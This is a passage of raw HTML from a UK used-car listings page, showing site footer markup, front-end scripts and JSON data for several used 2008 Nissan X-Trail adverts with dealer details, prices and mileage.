          </button>
        </div>
        <div class="accordion-pane" hidden>
                <div class="accordion-pane grid no-row-gap">
                    <a href="/nissan/elgrand/year/2008/used-cars/" class="col xs-6 s-4 m-3 small-margin-b small-margin-t small-text">Nissan Elgrand 2008</a>
                    <a href="/nissan/micra/year/2008/used-cars/" class="col xs-6 s-4 m-3 small-margin-b small-margin-t small-text">Nissan Micra 2008</a>
                    <a href="/nissan/note/year/2008/used-cars/" class="col xs-6 s-4 m-3 small-margin-b small-margin-t small-text">Nissan Note 2008</a>
                    <a href="/nissan/qashqai/year/2008/used-cars/" class="col xs-6 s-4 m-3 small-margin-b small-margin-t small-text">Nissan Qashqai 2008</a>
                    <a href="/nissan/serena/year/2008/used-cars/" class="col xs-6 s-4 m-3 small-margin-b small-margin-t small-text">Nissan Serena 2008</a>
                </div>
        </div>
      </div>

      </div>
    </section>

<div class="page-section">
  <div class="container">
    
<section class="phone-legal container medium-text text-c small-margin" aria-label="Call Charge Message"><sup>*</sup> Telephone numbers starting with 084X or 087X will cost you up to 13p per minute plus your telephone company's access charge. Calls to other telephone numbers will only cost your phone company's access charge.</section>
  </div>
</div>




    </section>

    
    <div id="react_0HNIPO8DVOFV7"><footer class="mot-footer" data-reactroot=""><div class="container grid"><div class="col l-4 l-order-2"><ul class="mot-footer__social text-c"><li><a href="https://youtube.com/user/Motorscouk" target="_blank" rel="nofollow noopener noreferrer" class="icon"><svg aria-label="youtube icon" width="50" height="50" viewBox="0 0 50 50" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M48.953 13.2325C48.67 12.2227 48.1185 11.3085 47.3574 10.5871C46.5748 9.84342 45.6156 9.31148 44.5703 9.04144C40.6583 8.01033 24.9854 8.01033 24.9854 8.01033C18.4516 7.93599 11.9193 8.26295 5.42556 8.98936C4.38026 9.27935 3.42283 9.82318 2.63843 10.5725C1.8677 11.3141 1.30944 12.2285 1.01782 13.2305C0.31727 17.0044 -0.0231027 20.8364 0.00128563 24.6748C-0.023711 28.5097 0.315827 32.3404 1.01782 36.1191C1.30319 37.1168 1.85937 38.0271 2.63218 38.7625C3.40499 39.4978 4.36737 40.0289 5.42556 40.3102C9.38961 41.3392 24.9854 41.3392 24.9854 41.3392C31.5276 41.4136 38.0682 41.0867 44.5703 40.3602C45.6156 40.0901 46.5748 39.5582 47.3574 38.8145C48.1281 38.0792 48.676 37.1647 48.951 36.169C49.6698 32.3965 50.0193 28.563 49.9946 24.7227C50.0486 20.8661 49.6996 17.0145 48.953 13.2305V13.2325ZM20.0028 31.8071V17.5445L33.0427 24.6768L20.0028 31.8071Z" fill="currentColor"></path></svg></a></li><li><a href="https://twitter.com/motorscouk" target="_blank" rel="nofollow noopener noreferrer" class="icon"><svg aria-label="x icon" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 50 50" fill="none"><title>X - formerly Twitter</title><g clip-path="url(#a)"><path fill="currentColor" d="M39.378 2h7.667l-16.75 19.144L50 47.195H34.571l-12.085-15.8-13.827 15.8H.987l17.916-20.477L0 2h15.82l10.924 14.442L39.378 2Zm-2.69 40.606h4.247L13.512 6.348H8.953l27.734 36.258Z"></path></g><defs><clipPath id="a"><path fill="#fff" d="M0 0H50V50H0z"></path></clipPath></defs></svg></a></li><li><a href="https://www.facebook.com/motors.co.uk" target="_blank" rel="nofollow noopener noreferrer" class="icon"><svg aria-label="facebook icon" viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg"><title>Facebook</title><path fill="none" d="M-1-1h52v52H-1z"></path><g><defs><rect rx="8" height="139" width="139" y="13" id="prefix__d"></rect><rect rx="8" height="32" width="32" y="24" x="99" id="prefix__c"></rect><rect rx="8" height="16" width="32" x="10" id="prefix__a"></rect><path d="M0 .04v68.912h95.56V.04H0" id="prefix__b"></path></defs><path d="M28.802 49.697v-24.7h6.818l.904-8.512h-7.722l.011-4.26c0-2.22.211-3.41 3.4-3.41h4.262V.304h-6.819c-8.19 0-11.074 4.129-11.074 11.073v5.11h-5.106v8.512h5.106v24.7h10.22z" fill-rule="evenodd" fill="currentColor" stroke="null"></path></g></svg></a></li><li><a href="https://www.instagram.com/motorscouk/" target="_blank" rel="nofollow noopener noreferrer" class="icon"><svg aria-label="instagram icon" viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg"><title>Instagram</title><path fill="none" d="M-1-1h52v52H-1z"></path><g><defs><rect rx="8" height="139" width="139" y="13" id="prefix__d"></rect><rect rx="8" height="32" width="32" y="24" x="99" id="prefix__c"></rect><rect rx="8" height="16" width="32" x="10" id="prefix__a"></rect><path d="M0 .04v68.912h95.56V.04H0" id="prefix__b"></path></defs><g fill="currentColor" stroke="null"><path d="M25 .377c-6.687 0-7.526.028-10.152.148-2.62.12-4.41.536-5.977 1.145-1.62.629-2.992 1.47-4.361 2.84C3.14 5.879 2.299 7.252 1.67 8.87 1.06 10.437.645 12.227.525 14.848.405 17.474.377 18.313.377 25c0 6.687.028 7.526.148 10.152.12 2.62.536 4.41 1.145 5.977.629 1.619 1.47 2.992 2.84 4.361 1.369 1.37 2.742 2.21 4.361 2.84 1.566.609 3.356 1.025 5.977 1.145 2.626.12 3.465.148 10.152.148 6.687 0 7.526-.028 10.152-.148 2.62-.12 4.41-.536 5.977-1.145 1.62-.63 2.992-1.47 4.361-2.84 1.37-1.369 2.21-2.742 2.84-4.361.609-1.566 1.025-3.356 1.145-5.977.12-2.626.148-3.465.148-10.152 0-6.687-.028-7.526-.148-10.152-.12-2.62-.536-4.41-1.145-5.977-.63-1.62-1.47-2.992-2.84-4.361-1.369-1.37-2.742-2.211-4.361-2.84C39.563 1.06 37.773.645 35.152.525 32.526.405 31.687.377 25 .377m0 4.437c6.575 0 7.353.025 9.95.143 2.4.11 3.704.51 4.572.848 1.15.447 1.97.98 2.831 1.842.862.862 1.395 1.682 1.842 2.831.337.868.738 2.172.848 4.572.118 2.597.143 3.375.143 9.95 0 6.575-.025 7.353-.143 9.95-.11 2.4-.51 3.704-.848 4.572-.447 1.15-.98 1.97-1.842 2.831-.862.862-1.682 1.395-2.831 1.842-.868.337-2.172.738-4.572.848-2.596.118-3.375.143-9.95.143-6.575 0-7.354-.025-9.95-.143-2.4-.11-3.704-.51-4.572-.848-1.15-.447-1.97-.98-2.831-1.842-.862-.862-1.395-1.682-1.842-2.831-.337-.868-.738-2.172-.848-4.572-.118-2.597-.143-3.375-.143-9.95 0-6.575.025-7.353.143-9.95.11-2.4.51-3.704.848-4.572.447-1.15.98-1.97 1.842-2.831.861-.862 1.682-1.395 2.831-1.842.868-.337 2.172-.738 4.572-.848 2.597-.118 3.375-.143 9.95-.143" stroke-width=".98492"></path><path d="M24.761 33.395a8.156 8.156 0 110-16.312 8.156 8.156 0 010 16.312m0-20.721c-6.94 0-12.565 5.625-12.565 12.565 0 6.94 5.626 12.565 12.565 12.565 6.94 0 12.565-5.626 12.565-12.565 0-6.94-5.626-12.565-12.565-12.565m15.998-.496a2.936 2.936 0 11-5.873 0 2.936 2.936 0 015.873 0" stroke-width=".98492"></path></g></g></svg></a></li></ul><div class="advertise-footer advertise-with-us margin-auto"><div class="advertise-with-us__title"><h3 class="title-4 no-margin-b">MOTORS for dealers</h3></div><div class="advertise-with-us__image"><img class="circle object-contain" src="/motors-cdn/ux/images/advertise_with_us.webp" alt="advertise with us"/></div><div class="advertise-with-us__button"><a class="btn no-margin" href="https://dealer.motors.co.uk/motors/?utm_source=motors&amp;utm_medium=referral&amp;utm_content=footer-banner&amp;utm_campaign=advertise-with-us" id="footer_advertiseWithUs" type="button" target="_blank" role="link" rel="noopener noreferrer">Advertise with us</a></div></div></div><ul class="col l-2 mot-footer__links"><li><a href="/contact/">Contact Us</a></li><li><a href="/jobs/">Jobs</a></li><li><a href="/aboutus/">About Us</a></li><li><a href="/terms-of-use/">Terms of Use</a></li><li><a href="/security/">Safety Guide</a></li><li><a href="/privacy/">User Privacy Notice</a></li><li><a href="/cookies-policy/">Cookie Notice</a></li><li><button class="btn btn--link btn--content-primary medium-text" type="button" data-privacy-link="true">Privacy Settings</button></li><li><button class="btn btn--link btn--content-primary medium-text" type="button">Dealer Tools</button></li><li><a href="https://dealer.motors.co.uk/motors/?utm_source=motors&amp;utm_medium=referral&amp;utm_content=footer-text&amp;utm_campaign=advertise-with-us" target="_blank" rel="noopener noreferrer">Advertise With Us</a></li></ul><div class="col l-6 mot-footer__legal small-text"><p class="no-margin">Motors.co.uk Limited (FRN 922774) is an Appointed Representative of Consumer Credit Compliance Limited who are authorised and regulated by the Financial Conduct Authority (FRN 631736).</p><p>The permissions of Consumer Credit Compliance Limited as a Principal firm allow Motors.co.uk Limited to undertake insurance and credit broking. Motors.co.uk Limited act as a credit broker, not a lender.</p><p>For insurance we will refer you to MotorEasy Services Limited (FRN 747890), we will receive a fixed commission per paid out deal, and<!-- --> <a href="http://moneysupermarket.com/" target="_blank" rel="noopener noreferrer">Moneysupermarket.com</a> <!-- -->Ltd (FRN 419791), we will earn a fixed % of the overall sales commission. For credit we will refer you to Carmoney Limited (FRN 674094), we will receive a fixed commission per paid out deal. You will not pay more as a result of our commission arrangements.</p><p>Motors.co.uk Limited, registered in England and Wales with number 05975777, 27 Old Gloucester Street, London, WC1N 3AX, UK</p><p>© Copyright 2006-<!-- -->2026<!-- --> Motors.co.uk Limited. All rights reserved. VAT No. GB 345 7692 64</p><p>Contains OS data © Crown copyright and database rights <!-- -->2026</p><p>Contains Royal Mail data © Royal Mail copyright and Database right <!-- -->2026</p><p>Contains National Statistics data © Crown copyright and database right <!-- -->2026</p></div></div></footer></div>

    

    <script src="https://cdn.motors.co.uk/v3/live/B08DDB5998CC8DA2625702300ACC5554DBB29869/bundles/js/vendor.js" type="text/javascript"></script>


    <script src="https://cdn.motors.co.uk/v3/live/B08DDB5998CC8DA2625702300ACC5554DBB29869/bundles/js/motorsseosearchcontroller.js"></script>


    

    <script>
        window.ENV = {
            SENTRY_DSN: 'https://827f48657693d716a532a577585fe38e@o4509286797082624.ingest.de.sentry.io/4509519981445200'
        };
    </script>

    
    <script src="https://cdn.motors.co.uk/v3/live/B08DDB5998CC8DA2625702300ACC5554DBB29869/bundles/js/motorscorefinally.js"></script>



    <script>
      window.m.Store.dispatch(window.m.Action('setAccount')({
        auth: false
      }));
      window.m.Store.dispatch(window.m.Action('setSearchContext')({
        guid_session: '8eb3ffad-97bb-4596-a021-0d8539be87e0'
        , guid_search: 'c8150dd0-545f-4eb1-b4b2-7ac9559915c3'
        , guid_device: 'ebe85681-9ec4-45f9-89e2-627c912e4ca8'
      }));
      
      window.m.Store.dispatch(
        window.m.Action('shortlistSet')([])
      );
      window.m.Store.dispatch(
        window.m.Action('recentlyViewedSet')([])
      );
    </script>

    
    <script>
  (function () {
    window.m.Store.dispatch(window.m.Action('setUserDetails')(
      
      {"MarketingOptIn":false,"SaveToCookie":false,"Submitted":false,"Name":null,"PhoneNumber":null,"EmailAddress":null}
    ));
  }(document));
</script>



    
    <script>ReactDOM.hydrate(React.createElement(m.SearchResults, {"initialResults":[{"ObjectType":"SEOVehicleWidget","Heading":"Latest vehicles","SearchElements":{"Make":"Nissan","Model":"X-Trail","Year":"2008","BaseElement":"used"},"vehicles":[],"route":""},{"ObjectType":"UsedVehicleResult","Description":"Insurance Group 34, 1 Previous Owner, This Nissan X-Trail dCi Aventura Explorer from 2008 boasts an impressive provenance, having been owned by only two previous keepers.  This well maintained example features a robust 2.0 litre diesel engine paired with a capable four wheel drive system, making it ready for a variety of journeys.  The Aventura Explorer trim level ensures a well equipped interior, designed for comfort and practicality.  With a fuel economy of 38 miles per gallon, this X-Trail offers an efficient driving experience, indicating it performs better than many similar vehicles in its class. Furthermore, the generous boot space provides ample room for luggage, shopping, or equipment, highlighting its versatility for both everyday use and longer trips. Features Include: , panoramic sunroof, alloy wheels, leather interior trim, electric windows, keyless entry \u0026 ignition, sat nav, reversing camera, radio/cd, automatic lights, 6 speed manual transmission, rear privacy glass, rear wiper, heated front seats, air conditioning, leather- black","Doors":5,"Seats":5,"MPG":"38","BHP":"173","DriveTrain":"Four Wheel Drive","Images":["https://cdn.images.autoexposure.co.uk/AETA49879/AETV24654549_1e.jpg","https://cdn.images.autoexposure.co.uk/AETA49879/AETV24654549_2e.jpg","https://cdn.images.autoexposure.co.uk/AETA49879/AETV24654549_3e.jpg","https://cdn.images.autoexposure.co.uk/AETA49879/AETV24654549_4e.jpg","https://cdn.images.autoexposure.co.uk/AETA49879/AETV24654549_5e.jpg"],"DateListed":"2026-01-21T18:18:10","BodyStyle":"SUV","EngineSizeLitres":"2","ChatEnabled":false,"Distance":-1.0,"IsVideoPossible":false,"IsLowMileage":true,"Reduced":false,"IsPreRegistered":false,"IsExDemo":false,"ReducedPriceHistory":"","Colour":"Grey","Mileage":"119,000","DetailsPageUrl":"/car-77276760","GBPPrice":"£3,995","GBPOriginalPrice":null,"GBPPriceIncVAT":"£3,995","GBPPriceExcVAT":"£3,995","DefaultMonthlyCost":"96","DefaultMonthlyCostType":"HP","IsPaymentSearch":false,"ImageCount":19,"IsEnquired":false,"IsFeaturedAdvert":false,"IsPriceExcludingVAT":false,"IsVehiclesDirect":false,"IsViewed":false,"IsShortListed":false,"Position":0,"RegistrationNumberYear":"58","RegistrationYear":"2008","Registration":"RK58OGU","Sold":false,"UIPos":0,"UKFinanceRatingCreditReportUrl":"/redirect?referringSite=MotorsV3-UKFinanceRating\u0026searchguid=c8150dd0-545f-4eb1-b4b2-7ac9559915c3\u0026vehicleId=77276760\u0026dealerId=46725\u0026rType=UKFinanceRatingCreditReport","Variant":"2008 (58) - 2.0 dCi 173 Aventura Explorer 5dr","VehicleType":1,"VendorType":1,"Dealer":{"ObjectType":"Dealer","Id":46725,"DeepLinkSearchResults":false,"EmailEnabled":true,"GroupId":0,"Name":"Rake Car Sales Ltd","PhoneNumber":"01730 770934","ReviewSummary":{"ScorePercentage":0.0,"NumberOfReviews":0,"Provider":0},"ValuationProvider":"PartExchange","VehiclesDirectCTAOption":null,"DeliveryOptions":{"HomeDelivery":false,"MoveCloser":false,"OnlineOnlyBannerUrl":null,"OnlineOnlyDescription":null,"IsOnlineOnlyRetailer":false,"IsDeliveryAvailable":false},"StockLink":"/dealers/cars/stock/rake-car-sales-ltd/46725/","Customer":"3B","PartnerListForThankYou":["Click Mechanic","Money Supermarket"],"AddressEnabled":true,"Address":{"Line1":"Rake Service Station","Line2":"London Road","Line3":"Rake","County":"Hampshire","Town":"Liss","Postcode":"GU33 7JH","What3Words":"ticking.secretly.spurted","FormattedAddress":"Rake Service Station, London Road, Rake, Liss, Hampshire, GU33 7JH"},"route":"sp"},"FeaturedAdvertImages":null,"ApprovedUsed":false,"VehicleId":77276760,"Manufacturer":"Nissan","Model":"X-Trail","Title":"2008 (58) - 2.0 dCi 173 Aventura Explorer 5dr","Price":3995.0,"MileageInt":119000,"Transmission":"Manual","FuelType":"Diesel","MainImage":{"DefaultImage":"/motors-cdn/images/noimage_lrg.jpg","Medium":"https://cdn.images.autoexposure.co.uk/AETA49879/AETV24654549_1e.jpg","Thumbnail":"https://cdn.images.autoexposure.co.uk/AETA49879/AETV24654549_1f.jpg"},"route":"sp"},{"ObjectType":"UsedVehicleResult","Description":"AWARD-WINNING DEALERSHIP - 4 YEARS RUNNING! ?  FREE DELIVERY WITHIN 100 MILES  3 MONTHS WARRANTY INCLUDED  250+ VEHICLES IN STOCK   KEY VEHICLE FEATURES:   - 5 PREVIOUS OWNERS  - SERVICE HISTORY WITH 11 SERVICE STAMPS, JUST SERVICED  - MOT VALID UNTIL 17/08/2026  - CRUISE CONTROL, LEATHER SEATS, HEATED SEATS, ELECTRIC SEATS, TOW BAR FITTED  - AA DEALER PROMISE  - HPI CLEAR  - WARRANTED MILEAGE  - AUX / USB / BLUETOOTH CONNECTIVITY  - SMOOTH ENGINE \u0026 GEARBOX  - GOOD FUEL ECONOMY  - VERY CLEAN BODYWORK (WELL MAINTAINED FOR ITS AGE)  - CLEAN INTERIOR WITH GOOD TYRES  - INDOOR VIEWING AVAILABLE  ? WARRANTY \u0026 DELIVERY:  ? 3 MONTHS STANDARD WARRANTY INCLUDED   EXTENDED WARRANTY AVAILABLE (6 / 12 / 18 MONTHS)   FREE DELIVERY WITHIN 100 MILES (£2/MILE THEREAFTER)   PART EXCHANGE WELCOME  WE ACCEPT PART EXCHANGES ON ALL MAKES AND MODELS. GET IN TOUCH FOR A QUICK VALUATION.   WHY BUY FROM PRESTIGIO CARS \u0026 VANS?  FCA REGISTERED  4X AWARD-WINNING DEALERSHIP  OVER 250 USED CARS \u0026 VANS IN STOCK  LOCATED BETWEEN MILTON KEYNES \u0026 BEDFORDSHIRE (M1 J13)  TRUSTED \u0026 TRANSPARENT DEALER  GREAT SELECTION OF CARS \u0026 VANS TO SUIT ALL BUDGETS   OPENING HOURS:  MON-SAT: 09:00 - 17:30  SUNDAY: 10:00 - 16:00   VISIT US: JUST OFF M1 JUNCTION 13, NEAR THE RAJAPACK WAREHOUSE  MORE VEHICLES \u0026 INFO: VISIT OUR WEBSITE WWW.PRESTIGIOCARS.CO.UK Features Include: , leather- black","Doors":5,"Seats":5,"MPG":"34","BHP":"150","DriveTrain":"Four Wheel Drive","Images":["https://cdn.images.autoexposure.co.uk/AETA94303/AETV48023521_1e.jpg","https://cdn.images.autoexposure.co.uk/AETA94303/AETV48023521_2e.jpg","https://cdn.images.autoexposure.co.uk/AETA94303/AETV48023521_3e.jpg","https://cdn.images.autoexposure.co.uk/AETA94303/AETV48023521_4e.jpg","https://cdn.images.autoexposure.co.uk/AETA94303/AETV48023521_5e.jpg"],"DateListed":"2025-12-05T18:18:35","BodyStyle":"SUV","EngineSizeLitres":"2","ChatEnabled":false,"Distance":-1.0,"IsVideoPossible":false,"IsLowMileage":true,"Reduced":false,"IsPreRegistered":false,"IsExDemo":false,"ReducedPriceHistory":"","Colour":"Grey","Mileage":"123,000","DetailsPageUrl":"/car-76836552","GBPPrice":"£4,390","GBPOriginalPrice":null,"GBPPriceIncVAT":"£4,390","GBPPriceExcVAT":"£4,390","DefaultMonthlyCost":"73","DefaultMonthlyCostType":"HP","IsPaymentSearch":false,"ImageCount":56,"IsEnquired":false,"IsFeaturedAdvert":false,"IsPriceExcludingVAT":false,"IsVehiclesDirect":false,"IsViewed":false,"IsShortListed":false,"Position":1,"RegistrationNumberYear":"08","RegistrationYear":"2008","Registration":"DU08OTC","Sold":false,"UIPos":1,"UKFinanceRatingCreditReportUrl":"/redirect?referringSite=MotorsV3-UKFinanceRating\u0026searchguid=c8150dd0-545f-4eb1-b4b2-7ac9559915c3\u0026vehicleId=76836552\u0026dealerId=25860\u0026rType=UKFinanceRatingCreditReport","Variant":"2008 (08) - 2.0 dCi Aventura Explorer Auto 4WD Euro 4 5dr","VehicleType":1,"VendorType":1,"Dealer":{"ObjectType":"Dealer","Id":25860,"DeepLinkSearchResults":false,"EmailEnabled":true,"GroupId":0,"Name":"Prestigio Cars Ltd","PhoneNumber":"01908 767389","ReviewSummary":{"ScorePercentage":92.0,"NumberOfReviews":735,"Provider":0},"ValuationProvider":"None","VehiclesDirectCTAOption":null,"DeliveryOptions":{"HomeDelivery":false,"MoveCloser":false,"OnlineOnlyBannerUrl":null,"OnlineOnlyDescription":null,"IsOnlineOnlyRetailer":false,"IsDeliveryAvailable":false},"StockLink":"/dealers/cars/stock/prestigio-cars-ltd/25860/","Customer":"2B","PartnerListForThankYou":["Click Mechanic","Money Supermarket"],"AddressEnabled":true,"Address":{"Line1":"Highfield Farm, The Barn","Line2":"Bedford Road","Line3":"Brogborough","County":"Bedfordshire","Town":"Bedford","Postcode":"MK43 0XY","What3Words":"","FormattedAddress":"Highfield Farm, The Barn, Bedford Road, Brogborough, Bedford, Bedfordshire, MK43 0XY"},"route":"sp"},"FeaturedAdvertImages":null,"ApprovedUsed":false,"VehicleId":76836552,"Manufacturer":"Nissan","Model":"X-Trail","Title":"2008 (08) - 2.0 dCi Aventura Explorer Auto 4WD Euro 4 5dr","Price":4390.0,"MileageInt":123000,"Transmission":"Automatic","FuelType":"Diesel","MainImage":{"DefaultImage":"/motors-cdn/images/noimage_lrg.jpg","Medium":"https://cdn.images.autoexposure.co.uk/AETA94303/AETV48023521_1e.jpg","Thumbnail":"https://cdn.images.autoexposure.co.uk/AETA94303/AETV48023521_1f.jpg"},"route":"sp"},{"ObjectType":"UsedVehicleResult","Description":"Insurance Group 34, Partial Service History, Service History (13 Stamps in Service Book), Satellite Navigation, Reversing Camera, Remote Central Locking, Keyless Entry/Starting, Electric Windows, Electric Tilt and Slide Sunroof, Electric Power Folding Mirrors, ABS, Traction Control, Air Conditioning, Climate Control, Power Steering, Drivers Airbag, Passenger Airbag, Side Airbags, Cruise Control, Full Beige Leather Interior, Electric Heated Front Seats, Alloy Wheels, 6 Speed, CD/Radio with Built-in 6 Disc CD Changer, Bluetooth, Front Fog Lamps, Roof Rails, Tinted Windows, Side Steps, Tow Bar *THIS VEHICLE WILL BE SUPPLIED WITH A FRESH 12 MONTHS MOT UNDERTAKEN BY AN INDEPENDENT MOT STATION* *NATIONWIDE DELIVERY AVAILABLE - PLEASE ASK FOR QUOTATION*","Doors":5,"Seats":5,"MPG":"38","BHP":"173","DriveTrain":"Four Wheel Drive","Images":["https://cdn.images.autoexposure.co.uk/SHD4350502/AETV59060061_1e.jpg","https://cdn.images.autoexposure.co.uk/SHD4350502/AETV59060061_2e.jpg","https://cdn.images.autoexposure.co.uk/SHD4350502/AETV59060061_3e.jpg","https://cdn.images.autoexposure.co.uk/SHD4350502/AETV59060061_4e.jpg","https://cdn.images.autoexposure.co.uk/SHD4350502/AETV59060061_5e.jpg"],"DateListed":"2025-10-24T10:21:31","BodyStyle":"SUV","EngineSizeLitres":"2","ChatEnabled":false,"Distance":-1.0,"IsVideoPossible":false,"IsLowMileage":false,"Reduced":false,"IsPreRegistered":false,"IsExDemo":false,"ReducedPriceHistory":"","Colour":"Black","Mileage":"171,000","DetailsPageUrl":"/car-76363025","GBPPrice":"£3,895","GBPOriginalPrice":null,"GBPPriceIncVAT":"£3,895","GBPPriceExcVAT":"£3,895","DefaultMonthlyCost":null,"DefaultMonthlyCostType":null,"IsPaymentSearch":false,"ImageCount":9,"IsEnquired":false,"IsFeaturedAdvert":false,"IsPriceExcludingVAT":false,"IsVehiclesDirect":false,"IsViewed":false,"IsShortListed":false,"Position":2,"RegistrationNumberYear":"08","RegistrationYear":"2008","Registration":"VO08FMG","Sold":false,"UIPos":2,"UKFinanceRatingCreditReportUrl":"/redirect?referringSite=MotorsV3-UKFinanceRating\u0026searchguid=c8150dd0-545f-4eb1-b4b2-7ac9559915c3\u0026vehicleId=76363025\u0026dealerId=23550\u0026rType=UKFinanceRatingCreditReport","Variant":"2008 (08) - 2.0 dCi Diesel Aventura Explorer Extreme From £3,895 + Retail Package 5-Door","VehicleType":1,"VendorType":1,"Dealer":{"ObjectType":"Dealer","Id":23550,"DeepLinkSearchResults":false,"EmailEnabled":true,"GroupId":9174,"Name":"Hesketh Cars","PhoneNumber":"01253 201512","ReviewSummary":{"ScorePercentage":0.0,"NumberOfReviews":0,"Provider":0},"ValuationProvider":"PartExchange","VehiclesDirectCTAOption":null,"DeliveryOptions":{"HomeDelivery":false,"MoveCloser":false,"OnlineOnlyBannerUrl":null,"OnlineOnlyDescription":null,"IsOnlineOnlyRetailer":false,"IsDeliveryAvailable":false},"StockLink":"/dealers/cars/stock/hesketh-cars/23550/","Customer":"2B","PartnerListForThankYou":["Click Mechanic","Money Supermarket"],"AddressEnabled":true,"Address":{"Line1":"Bispham Road","Line2":"Cleveleys Town Centre","Line3":"","County":"Lancashire","Town":"Near Blackpool","Postcode":"FY5 1DG","What3Words":"","FormattedAddress":"Bispham Road, Cleveleys Town Centre, Near Blackpool, Lancashire, FY5 1DG"},"route":"sp"},"FeaturedAdvertImages":null,"ApprovedUsed":false,"VehicleId":76363025,"Manufacturer":"Nissan","Model":"X-Trail","Title":"2008 (08) - 2.0 dCi Diesel Aventura Explorer Extreme From £3,895 + Retail Package 5-Door","Price":3895.0,"MileageInt":171000,"Transmission":"Manual","FuelType":"Diesel","MainImage":{"DefaultImage":"/motors-cdn/images/noimage_lrg.jpg","Medium":"https://cdn.images.autoexposure.co.uk/SHD4350502/AETV59060061_1e.jpg","Thumbnail":"https://cdn.images.autoexposure.co.uk/SHD4350502/AETV59060061_1f.jpg"},"route":"sp"},{"ObjectType":"UsedVehicleResult","Description":"","Doors":5,"Seats":5,"MPG":"39","BHP":"150","DriveTrain":"Four Wheel Drive","Images":["https://cdn.images.autoexposure.co.uk/AETA35903/AETV95784766_1e.jpg","https://cdn.images.autoexposure.co.uk/AETA35903/AETV95784766_2e.jpg","https://cdn.images.autoexposure.co.uk/AETA35903/AETV95784766_3e.jpg","https://cdn.images.autoexposure.co.uk/AETA35903/AETV95784766_4e.jpg","https://cdn.images.autoexposure.co.uk/AETA35903/AETV95784766_5e.jpg"],"DateListed":"2026-01-10T23:36:48","BodyStyle":"SUV","EngineSizeLitres":"2","ChatEnabled":false,"Distance":-1.0,"IsVideoPossible":false,"IsLowMileage":false,"Reduced":false,"IsPreRegistered":false,"IsExDemo":false,"ReducedPriceHistory":"","Colour":"Silver","Mileage":"188,000","DetailsPageUrl":"/car-77162715","GBPPrice":"£1,450","GBPOriginalPrice":null,"GBPPriceIncVAT":"£1,450","GBPPriceExcVAT":"£1,450","DefaultMonthlyCost":null,"DefaultMonthlyCostType":null,"IsPaymentSearch":false,"ImageCount":19,"IsEnquired":false,"IsFeaturedAdvert":false,"IsPriceExcludingVAT":false,"IsVehiclesDirect":false,"IsViewed":false,"IsShortListed":false,"Position":3,"RegistrationNumberYear":"57","RegistrationYear":"2008","Registration":"DN57OXM","Sold":false,"UIPos":3,"UKFinanceRatingCreditReportUrl":"/redirect?referringSite=MotorsV3-UKFinanceRating\u0026searchguid=c8150dd0-545f-4eb1-b4b2-7ac9559915c3\u0026vehicleId=77162715\u0026dealerId=85249\u0026rType=UKFinanceRatingCreditReport","Variant":"2008 (57) - 2.0 dCi Sport Expedition 5dr","VehicleType":1,"VendorType":1,"Dealer":{"ObjectType":"Dealer","Id":85249,"DeepLinkSearchResults":false,"EmailEnabled":true,"GroupId":0,"Name":"Wmdbudgetmotors","PhoneNumber":"0121 516 0780","ReviewSummary":{"ScorePercentage":0.0,"NumberOfReviews":0,"Provider":0},"ValuationProvider":"None","VehiclesDirectCTAOption":null,"DeliveryOptions":{"HomeDelivery":false,"MoveCloser":false,"OnlineOnlyBannerUrl":null,"OnlineOnlyDescription":null,"IsOnlineOnlyRetailer":false,"IsDeliveryAvailable":false},"StockLink":"/dealers/cars/stock/wmdbudgetmotors/85249/","Customer":"3A","PartnerListForThankYou":["Click Mechanic","Money Supermarket"],"AddressEnabled":true,"Address":{"Line1":"Crabmill Lane","Line2":"","Line3":"","County":"West Midlands","Town":"Birmingham","Postcode":"B38 0HA","What3Words":"stands.spice.react","FormattedAddress":"Crabmill Lane, Birmingham, West Midlands, B38 0HA"},"route":"sp"},"FeaturedAdvertImages":null,"ApprovedUsed":false,"VehicleId":77162715,"Manufacturer":"Nissan","Model":"X-Trail","Title":"2008 (57) - 2.0 dCi Sport Expedition 5dr","Price":1450.0,"MileageInt":188000,"Transmission":"Manual","FuelType":"Diesel","MainImage":{"DefaultImage":"/motors-cdn/images/noimage_lrg.jpg","Medium":"https://cdn.images.autoexposure.co.uk/AETA35903/AETV95784766_1e.jpg","Thumbnail":"https://cdn.images.autoexposure.co.uk/AETA35903/AETV95784766_1f.jpg"},"route":"sp"},{"ObjectType":"UsedVehicleResult","Description":"2 Previous Owners, NATIONWIDE DELIVERY SERVICE. AUTOTRADER 5* RATED DEALER - ALL OUR REVIEWS ARE FROM VERIFIED PURCHASES.AA \u0026 TRADING STANDARDS CODE OF CONDUCT APPROVED DEALERLight Grey Metallic with Dark Grey Leather Interior, 2 Previous Owners with Full Service History including Service June 2025, Keyless Start, 6 Speed Manual Gearbox with Switchable 2 \u00264 Wheel Drive, Power Steering, ABS Brakes, Traction Control, Multiple Airbags, Air Conditioning / Climate Control, Electrically Adjustable \u0026 Heated Front Seats, Electric Glass Panoramic Sunroof with Blind, Electric Windows, Remote Central Locking, 3 x 3 Point Rear Seat Belts, Isofix Child Seat Mountings, Radio / CD with Bluetooth Device Connectivity, Heated \u0026 Electrically Folding Door Mirrors, Roof Rails, Alloy Wheels, Extra Tint to Rear \u0026 Side Windows, Towbar with Twin Electrics, Non Smokers Car, 2 Key Fobs, All Handbooks \u0026 Manuals, HPI Report, Serviced June 2025 \u0026 with a New MoT with No Advisory Items, READY TO GO AND CAN BE DRIVEN AWAY TODAY. Price includes a Comprehensive Parts \u0026 Labour Warranty Package, Full Pre Sales Service and a New MoT with No Advisory Items AA or RAC Inspection Welcome. Part Exchange Welcome - Car, Van or Bike - Higher or Lower Value. Instant DRIVEAWAY Fully Comprehensive Insurance Available on this Car - Subject to Status. All major Debit \u0026 Credit cards accepted. Delivery arranged anywhere UK or we can meet you at Rail Station or Airport More photos can be emailed on request. Euros Accepted. You can RESERVE THIS CAR ONLINE by visiting our website : www.eastwoodscars.co.ukE \u0026 OE","Doors":5,"Seats":5,"MPG":"39","BHP":"150","DriveTrain":"Four Wheel 